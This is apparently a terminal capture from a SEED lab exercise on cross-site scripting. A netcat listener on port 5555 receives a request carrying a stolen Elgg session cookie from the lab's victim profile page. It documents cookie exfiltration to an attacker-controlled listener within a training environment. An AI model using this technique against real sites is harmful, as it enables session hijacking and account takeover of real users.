 /bin/bash
/bin/bash 124x33
[11/05/18]seed@VM:.../output$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 43000)
GET /?c=Elgg%3D3rofaffi26e5g1uirqief3bff1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
Attacker
S